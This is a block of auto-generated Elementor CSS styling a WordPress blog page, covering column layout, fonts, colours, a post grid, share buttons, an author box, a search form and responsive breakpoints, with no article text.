.elementor-element.elementor-element-45c4447.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-28828 .elementor-element.elementor-element-5d39d6df > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df{text-align:center;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-4bd15f86 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-28828 .elementor-element.elementor-element-23f225d4 > .elementor-container{max-width:1400px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:40px;margin-bottom:40px;padding:0px 15px 0px 15px;z-index:1;}.elementor-28828 .elementor-element.elementor-element-5d95c21b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-42d80e6a > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon{width:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon i{font-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text, .elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-28828 .elementor-element.elementor-element-535ae7a8{line-height:1.9em;}.elementor-28828 .elementor-element.elementor-element-f712188{text-align:center;}.elementor-28828 .elementor-element.elementor-element-f712188 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-215ba36{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-28828 .elementor-element.elementor-element-60e7ffa{text-align:center;}.elementor-28828 .elementor-element.elementor-element-60e7ffa .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-thumbnail{height:150px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post-holder{background-color:#fff;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{color:var( --e-global-color-text );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title:hover, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a:hover{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay{background-color:#00000091;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > i{color:#ffffff;font-size:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > img{height:24px;width:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn{text-align:center;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn:hover{color:var( --e-global-color-secondary );}.elementor-28828 .elementor-element.elementor-element-2871fd93 > .elementor-widget-container{background-color:#f7f7f7;margin:40px 0px 40px 0px;padding:30px 30px 20px 30px;border-style:solid;border-width:04px 0px 0px 0px;}body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{border-radius:62px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__name{color:#000000;font-family:"Merriweather", Sans-serif;font-size:18px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__bio{font-size:15px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form{text-align:center;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__input,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__icon,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-36429424:not(.elementor-motion-effects-element-type-background), .elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-36429424{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:50px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}body.elementor-page-28828:not(.elementor-motion-effects-element-type-background), body.elementor-page-28828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-664266c );}@media(max-width:1024px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:60px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:0px;margin-bottom:0px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}}@media(max-width:767px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-size:31px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-size:15px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{width:40px;height:40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-28828 .elementor-element.elementor-element-45c4447{width:100%;}.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:75%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:24.309%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:100%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:100%;}}